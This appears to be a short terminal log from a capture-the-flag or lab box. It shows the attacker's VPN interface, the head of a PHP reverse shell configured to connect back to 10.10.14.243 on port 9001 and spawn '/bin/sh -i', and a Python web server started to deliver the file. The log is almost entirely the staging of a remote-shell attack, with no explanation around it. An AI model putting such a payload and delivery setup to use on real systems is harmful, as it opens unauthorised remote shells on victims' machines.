 root@ls4cfk:medium/www ‹master*›# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.243  netmask 255.255.254.0  destination 10.10.14.243
        inet6 fe80::9b7c:361c:1402:d03a  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:2::10f1  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 164441  bytes 78223678 (74.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 171291  bytes 23985957 (22.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ls4cfk:medium/www ‹master*›# cat reverse_shell.php|head
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.243';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
root@ls4cfk:medium/www ‹master*›# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...